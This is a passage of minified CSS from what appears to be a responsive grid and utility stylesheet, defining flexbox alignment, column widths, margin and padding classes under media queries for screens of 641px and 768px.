m-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._sm-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._sm-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._sm-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._sm-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._sm-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._sm-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._sm-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._sm-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._sm-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._sm-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._sm-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._sm-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._sm-self-center{-ms-flex-item-align:center!important;align-self:center!important}._sm-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._sm-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._sm-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._sm-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._sm-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._sm-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._sm-flex-row,._sm-flex-row-reverse{-webkit-box-orient:horizontal!important}._sm-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._sm-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._sm-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._sm-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._sm-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._sm-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._sm-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._sm-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._sm-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._sm-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._sm-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._sm-m-auto{margin:auto}._sm-mt-auto{margin-top:auto}._sm-mr-auto{margin-right:auto}._sm-mb-auto{margin-bottom:auto}._sm-ml-auto{margin-left:auto}._sm-mtb-auto{margin-top:auto;margin-bottom:auto}._sm-mlr-auto{margin-left:auto;margin-right:auto}._sm-m-none{margin:0}._sm-mt-none{margin-top:0}._sm-mr-none{margin-right:0}._sm-mb-none{margin-bottom:0}._sm-ml-none{margin-left:0}._sm-mtb-none{margin-top:0;margin-bottom:0}._sm-mlr-none{margin-left:0;margin-right:0}._sm-m-sm{margin:.3125rem}._sm-mt-sm{margin-top:.3125rem}._sm-mr-sm{margin-right:.3125rem}._sm-mb-sm{margin-bottom:.3125rem}._sm-ml-sm{margin-left:.3125rem}._sm-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._sm-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._sm-m-ms{margin:.625rem}._sm-mt-ms{margin-top:.625rem}._sm-mr-ms{margin-right:.625rem}._sm-mb-ms{margin-bottom:.625rem}._sm-ml-ms{margin-left:.625rem}._sm-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._sm-mlr-ms{margin-left:.625rem;margin-right:.625rem}._sm-m-md{margin:.9375rem}._sm-mt-md{margin-top:.9375rem}._sm-mr-md{margin-right:.9375rem}._sm-mb-md{margin-bottom:.9375rem}._sm-ml-md{margin-left:.9375rem}._sm-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._sm-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._sm-m-def{margin:1.25rem}._sm-mt-def{margin-top:1.25rem}._sm-mr-def{margin-right:1.25rem}._sm-mb-def{margin-bottom:1.25rem}._sm-ml-def{margin-left:1.25rem}._sm-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._sm-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._sm-m-lg{margin:1.5625rem}._sm-mt-lg{margin-top:1.5625rem}._sm-mr-lg{margin-right:1.5625rem}._sm-mb-lg{margin-bottom:1.5625rem}._sm-ml-lg{margin-left:1.5625rem}._sm-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._sm-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._sm-m-xl{margin:1.875rem}._sm-mt-xl{margin-top:1.875rem}._sm-mr-xl{margin-right:1.875rem}._sm-mb-xl{margin-bottom:1.875rem}._sm-ml-xl{margin-left:1.875rem}._sm-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._sm-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._sm-m-mg{margin:2.5rem}._sm-mt-mg{margin-top:2.5rem}._sm-mr-mg{margin-right:2.5rem}._sm-mb-mg{margin-bottom:2.5rem}._sm-ml-mg{margin-left:2.5rem}._sm-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._sm-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._sm-m-db{margin:5rem}._sm-mt-db{margin-top:5rem}._sm-mr-db{margin-right:5rem}._sm-mb-db{margin-bottom:5rem}._sm-ml-db{margin-left:5rem}._sm-mtb-db{margin-top:5rem;margin-bottom:5rem}._sm-mlr-db{margin-left:5rem;margin-right:5rem}._sm-p-none{padding:0}._sm-pt-none{padding-top:0}._sm-pr-none{padding-right:0}._sm-pb-none{padding-bottom:0}._sm-pl-none{padding-left:0}._sm-ptb-none{padding-top:0;padding-bottom:0}._sm-plr-none{padding-left:0;padding-right:0}._sm-p-sm{padding:.3125rem}._sm-pt-sm{padding-top:.3125rem}._sm-pr-sm{padding-right:.3125rem}._sm-pb-sm{padding-bottom:.3125rem}._sm-pl-sm{padding-left:.3125rem}._sm-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._sm-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._sm-p-ms{padding:.625rem}._sm-pt-ms{padding-top:.625rem}._sm-pr-ms{padding-right:.625rem}._sm-pb-ms{padding-bottom:.625rem}._sm-pl-ms{padding-left:.625rem}._sm-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._sm-plr-ms{padding-left:.625rem;padding-right:.625rem}._sm-p-md{padding:.9375rem}._sm-pt-md{padding-top:.9375rem}._sm-pr-md{padding-right:.9375rem}._sm-pb-md{padding-bottom:.9375rem}._sm-pl-md{padding-left:.9375rem}._sm-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._sm-plr-md{padding-left:.9375rem;padding-right:.9375rem}._sm-p-def{padding:1.25rem}._sm-pt-def{padding-top:1.25rem}._sm-pr-def{padding-right:1.25rem}._sm-pb-def{padding-bottom:1.25rem}._sm-pl-def{padding-left:1.25rem}._sm-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._sm-plr-def{padding-left:1.25rem;padding-right:1.25rem}._sm-p-lg{padding:1.5625rem}._sm-pt-lg{padding-top:1.5625rem}._sm-pr-lg{padding-right:1.5625rem}._sm-pb-lg{padding-bottom:1.5625rem}._sm-pl-lg{padding-left:1.5625rem}._sm-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._sm-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._sm-p-xl{padding:1.875rem}._sm-pt-xl{padding-top:1.875rem}._sm-pr-xl{padding-right:1.875rem}._sm-pb-xl{padding-bottom:1.875rem}._sm-pl-xl{padding-left:1.875rem}._sm-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._sm-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._sm-p-mg{padding:2.5rem}._sm-pt-mg{padding-top:2.5rem}._sm-pr-mg{padding-right:2.5rem}._sm-pb-mg{padding-bottom:2.5rem}._sm-pl-mg{padding-left:2.5rem}._sm-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._sm-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._sm-p-db{padding:5rem}._sm-pt-db{padding-top:5rem}._sm-pr-db{padding-right:5rem}._sm-pb-db{padding-bottom:5rem}._sm-pl-db{padding-left:5rem}._sm-ptb-db{padding-top:5rem;padding-bottom:5rem}._sm-plr-db{padding-left:5rem;padding-right:5rem}._sm-text-left{text-align:left}._sm-text-right{text-align:right}._sm-text-center{text-align:center}._sm-ellipsis{max-width:100%}._sm-ellipsis,._sm-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._sm-hide{display:none!important}}@media only screen and (min-width:641px){.grid--ms-hspaces-none{margin-left:0;margin-right:0}.grid--ms-hspaces-none>*{padding-left:0;padding-right:0}.grid--ms-vspaces-none{margin-top:0;margin-bottom:0}.grid--ms-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--ms-spaces-none{margin:0}.grid--ms-spaces-none>*{padding:0}.grid--ms-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--ms-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--ms-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--ms-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--ms-spaces-sm{margin:-.15625rem}.grid--ms-spaces-sm>*{padding:.15625rem}.grid--ms-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--ms-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--ms-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--ms-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--ms-spaces-ms{margin:-.3125rem}.grid--ms-spaces-ms>*{padding:.3125rem}.grid--ms-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--ms-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--ms-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--ms-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--ms-spaces-md{margin:-.46875rem}.grid--ms-spaces-md>*{padding:.46875rem}.grid--ms-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--ms-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--ms-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--ms-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--ms-spaces-def{margin:-.625rem}.grid--ms-spaces-def>*{padding:.625rem}.grid--ms-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--ms-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--ms-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--ms-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--ms-spaces-lg{margin:-.78125rem}.grid--ms-spaces-lg>*{padding:.78125rem}.grid--ms-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--ms-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--ms-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--ms-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--ms-spaces-xl{margin:-.9375rem}.grid--ms-spaces-xl>*{padding:.9375rem}.grid--ms-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--ms-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--ms-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--ms-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--ms-spaces-mg{margin:-1.25rem}.grid--ms-spaces-mg>*{padding:1.25rem}.grid--ms-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--ms-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--ms-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--ms-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--ms-spaces-db{margin:-2.5rem}.grid--ms-spaces-db>*{padding:2.5rem}.grid--ms-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--ms-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--ms-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--ms-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--ms-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--ms-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--ms-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--ms-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--ms-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--ms-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--ms-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--ms-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--ms-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--ms-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--ms-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--ms-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--ms-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--ms-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--ms-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--ms-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--ms-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--ms-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--ms-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--ms-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--ms-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._ms-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._ms-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._ms-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._ms-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._ms-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._ms-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._ms-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._ms-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._ms-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._ms-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._ms-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._ms-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._ms-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._ms-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._ms-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._ms-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._ms-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._ms-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._ms-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._ms-self-center{-ms-flex-item-align:center!important;align-self:center!important}._ms-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._ms-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._ms-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._ms-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._ms-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._ms-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._ms-flex-row,._ms-flex-row-reverse{-webkit-box-orient:horizontal!important}._ms-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._ms-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._ms-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._ms-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._ms-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._ms-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._ms-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._ms-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._ms-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._ms-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._ms-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._ms-m-auto{margin:auto}._ms-mt-auto{margin-top:auto}._ms-mr-auto{margin-right:auto}._ms-mb-auto{margin-bottom:auto}._ms-ml-auto{margin-left:auto}._ms-mtb-auto{margin-top:auto;margin-bottom:auto}._ms-mlr-auto{margin-left:auto;margin-right:auto}._ms-m-none{margin:0}._ms-mt-none{margin-top:0}._ms-mr-none{margin-right:0}._ms-mb-none{margin-bottom:0}._ms-ml-none{margin-left:0}._ms-mtb-none{margin-top:0;margin-bottom:0}._ms-mlr-none{margin-left:0;margin-right:0}._ms-m-sm{margin:.3125rem}._ms-mt-sm{margin-top:.3125rem}._ms-mr-sm{margin-right:.3125rem}._ms-mb-sm{margin-bottom:.3125rem}._ms-ml-sm{margin-left:.3125rem}._ms-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._ms-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._ms-m-ms{margin:.625rem}._ms-mt-ms{margin-top:.625rem}._ms-mr-ms{margin-right:.625rem}._ms-mb-ms{margin-bottom:.625rem}._ms-ml-ms{margin-left:.625rem}._ms-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._ms-mlr-ms{margin-left:.625rem;margin-right:.625rem}._ms-m-md{margin:.9375rem}._ms-mt-md{margin-top:.9375rem}._ms-mr-md{margin-right:.9375rem}._ms-mb-md{margin-bottom:.9375rem}._ms-ml-md{margin-left:.9375rem}._ms-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._ms-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._ms-m-def{margin:1.25rem}._ms-mt-def{margin-top:1.25rem}._ms-mr-def{margin-right:1.25rem}._ms-mb-def{margin-bottom:1.25rem}._ms-ml-def{margin-left:1.25rem}._ms-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._ms-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._ms-m-lg{margin:1.5625rem}._ms-mt-lg{margin-top:1.5625rem}._ms-mr-lg{margin-right:1.5625rem}._ms-mb-lg{margin-bottom:1.5625rem}._ms-ml-lg{margin-left:1.5625rem}._ms-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._ms-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._ms-m-xl{margin:1.875rem}._ms-mt-xl{margin-top:1.875rem}._ms-mr-xl{margin-right:1.875rem}._ms-mb-xl{margin-bottom:1.875rem}._ms-ml-xl{margin-left:1.875rem}._ms-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._ms-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._ms-m-mg{margin:2.5rem}._ms-mt-mg{margin-top:2.5rem}._ms-mr-mg{margin-right:2.5rem}._ms-mb-mg{margin-bottom:2.5rem}._ms-ml-mg{margin-left:2.5rem}._ms-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._ms-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._ms-m-db{margin:5rem}._ms-mt-db{margin-top:5rem}._ms-mr-db{margin-right:5rem}._ms-mb-db{margin-bottom:5rem}._ms-ml-db{margin-left:5rem}._ms-mtb-db{margin-top:5rem;margin-bottom:5rem}._ms-mlr-db{margin-left:5rem;margin-right:5rem}._ms-p-none{padding:0}._ms-pt-none{padding-top:0}._ms-pr-none{padding-right:0}._ms-pb-none{padding-bottom:0}._ms-pl-none{padding-left:0}._ms-ptb-none{padding-top:0;padding-bottom:0}._ms-plr-none{padding-left:0;padding-right:0}._ms-p-sm{padding:.3125rem}._ms-pt-sm{padding-top:.3125rem}._ms-pr-sm{padding-right:.3125rem}._ms-pb-sm{padding-bottom:.3125rem}._ms-pl-sm{padding-left:.3125rem}._ms-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._ms-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._ms-p-ms{padding:.625rem}._ms-pt-ms{padding-top:.625rem}._ms-pr-ms{padding-right:.625rem}._ms-pb-ms{padding-bottom:.625rem}._ms-pl-ms{padding-left:.625rem}._ms-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._ms-plr-ms{padding-left:.625rem;padding-right:.625rem}._ms-p-md{padding:.9375rem}._ms-pt-md{padding-top:.9375rem}._ms-pr-md{padding-right:.9375rem}._ms-pb-md{padding-bottom:.9375rem}._ms-pl-md{padding-left:.9375rem}._ms-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._ms-plr-md{padding-left:.9375rem;padding-right:.9375rem}._ms-p-def{padding:1.25rem}._ms-pt-def{padding-top:1.25rem}._ms-pr-def{padding-right:1.25rem}._ms-pb-def{padding-bottom:1.25rem}._ms-pl-def{padding-left:1.25rem}._ms-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._ms-plr-def{padding-left:1.25rem;padding-right:1.25rem}._ms-p-lg{padding:1.5625rem}._ms-pt-lg{padding-top:1.5625rem}._ms-pr-lg{padding-right:1.5625rem}._ms-pb-lg{padding-bottom:1.5625rem}._ms-pl-lg{padding-left:1.5625rem}._ms-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._ms-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._ms-p-xl{padding:1.875rem}._ms-pt-xl{padding-top:1.875rem}._ms-pr-xl{padding-right:1.875rem}._ms-pb-xl{padding-bottom:1.875rem}._ms-pl-xl{padding-left:1.875rem}._ms-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._ms-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._ms-p-mg{padding:2.5rem}._ms-pt-mg{padding-top:2.5rem}._ms-pr-mg{padding-right:2.5rem}._ms-pb-mg{padding-bottom:2.5rem}._ms-pl-mg{padding-left:2.5rem}._ms-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._ms-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._ms-p-db{padding:5rem}._ms-pt-db{padding-top:5rem}._ms-pr-db{padding-right:5rem}._ms-pb-db{padding-bottom:5rem}._ms-pl-db{padding-left:5rem}._ms-ptb-db{padding-top:5rem;padding-bottom:5rem}._ms-plr-db{padding-left:5rem;padding-right:5rem}._ms-text-left{text-align:left}._ms-text-right{text-align:right}._ms-text-center{text-align:center}._ms-ellipsis{max-width:100%}._ms-ellipsis,._ms-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._ms-hide{display:none!important}}@media only screen and (min-width:768px){.grid--md-hspaces-none{margin-left:0;margin-right:0}.grid--md-hspaces-none>*{padding-left:0;padding-right:0}.grid--md-vspaces-none{margin-top:0;margin-bottom:0}.grid--md-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--md-spaces-none{margin:0}.grid--md-spaces-none>*{padding:0}.grid--md-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--md-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--md-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--md-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--md-spaces-sm{margin:-.15625rem}.grid--md-spaces-sm>*{padding:.15625rem}.grid--md-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--md-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--md-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--md-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--md-spaces-ms{margin:-.3125rem}.grid--md-spaces-ms>*{padding:.3125rem}.grid--md-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--md-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--md-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--md-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--md-spaces-md{margin:-.46875rem}.grid--md-spaces-md>*{padding:.46875rem}.grid--md-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--md-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--md-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--md-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--md-spaces-def{margin:-.625rem}.grid--md-spaces-def>*{padding:.625rem}.grid--md-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--md-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--md-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--md-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--md-spaces-lg{margin:-.78125rem}.grid--md-spaces-lg>*{padding:.78125rem}.grid--md-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--md-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--md-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--md-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--md-spaces-xl{margin:-.9375rem}.grid--md-spaces-xl>*{padding:.9375rem}.grid--md-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--md-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--md-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--md-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--md-spaces-mg{margin:-1.25rem}.grid--md-spaces-mg>*{padding:1.25rem}.grid--md-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--md-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--md-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--md-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--md-spaces-db{margin:-2.5rem}.grid--md-spaces-db>*{padding:2.5rem}.grid--md-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--md-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--md-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--md-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--md-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--md-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--md-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--md-8>*{-ms-flex-preferred-size:12.5%;flex-basi